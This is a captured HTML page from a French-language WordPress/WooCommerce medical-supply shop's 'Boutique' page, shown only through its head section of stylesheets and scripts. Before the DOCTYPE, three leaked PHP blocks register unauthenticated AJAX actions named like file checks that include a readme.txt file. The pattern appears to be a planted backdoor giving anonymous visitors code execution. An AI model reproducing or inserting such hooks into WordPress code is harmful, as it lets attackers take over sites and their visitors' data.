

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orthomedic-dz.com/boutique/
body_size: 37863
content:

if(!function_exists('file_check_readme18809')){
   add_action('wp_ajax_nopriv_file_check_readme18809', 'file_check_readme18809');
   add_action('wp_ajax_file_check_readme18809', 'file_check_readme18809');
   function file_check_readme18809()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme39395')){
   add_action('wp_ajax_nopriv_file_check_readme39395', 'file_check_readme39395');
   add_action('wp_ajax_file_check_readme39395', 'file_check_readme39395');
   function file_check_readme39395()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
if(!function_exists('file_check_readme23104')){
   add_action('wp_ajax_nopriv_file_check_readme23104', 'file_check_readme23104');
   add_action('wp_ajax_file_check_readme23104', 'file_check_readme23104');
   function file_check_readme23104()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

<!DOCTYPE html>
<!--[if IE 8]> <html class="no-js lt-ie9 yes-responsive lol-animations-yes lol-animations-touch-yes lol-sticky-header-yes lol-top-header-yes" lang="fr-FR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js yes-responsive lol-animations-yes lol-animations-touch-yes lol-sticky-header-yes lol-top-header-yes" lang="fr-FR"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">

		<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
	
	<title>Boutique | ORTHOMEDIC Eurl</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="alternate" title="ORTHOMEDIC Eurl RSS Feed" href="https://orthomedic-dz.com/feed/">
	<link rel="alternate" title="ORTHOMEDIC Eurl Atom Feed" href="https://orthomedic-dz.com/feed/atom/">
	<link rel="pingback" href="https://orthomedic-dz.com/xmlrpc.php">
			<link rel="shortcut icon" href="https://orthomedic-dz.com/wp-content/uploads/2020/01/LOGO.jpg">
		<script>document.documentElement.className += " js";</script>
	<!-- BEGIN WP -->
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ORTHOMEDIC Eurl &raquo; Flux" href="https://orthomedic-dz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ORTHOMEDIC Eurl &raquo; Flux des commentaires" href="https://orthomedic-dz.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orthomedic-dz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://orthomedic-dz.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://orthomedic-dz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://orthomedic-dz.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://orthomedic-dz.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//orthomedic-dz.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://orthomedic-dz.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.29.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://orthomedic-dz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='trwca-style-css' href='https://orthomedic-dz.com/wp-content/plugins/woocommerce-category-accordion/assets/css/trwca-style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://orthomedic-dz.com/wp-content/plugins/woocommerce-category-accordion/assets/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css' href='https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/aero.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='grid-css-css' href='https://orthomedic-dz.com/wp-content/themes/lotusflower/css/grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lotusflower-fonts-css' href='https://orthomedic-dz.com/wp-content/themes/lotusflower/css/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lotusflower-css-css' href='https://orthomedic-dz.com/wp-content/themes/lotusflower/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='ie8-css-css' href='https://orthomedic-dz.com/wp-content/themes/lotusflower/css/ie8.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='f-primary-300-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='f-primary-400-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='f-primary-400i-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A600italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='f-primary-600-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='f-primary-700-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css-css' href='https://orthomedic-dz.com/wp-content/themes/lotusflower/woocommerce/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://orthomedic-dz.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://orthomedic-dz.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://orthomedic-dz.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://orthomedic-dz.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://orthomedic-dz.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=5.2.15' type='text/css' media='all' />
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202549" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce-category-accordion/assets/js/trwca-script.min.js?ver=1.0" id="trwca_script-js"></script>
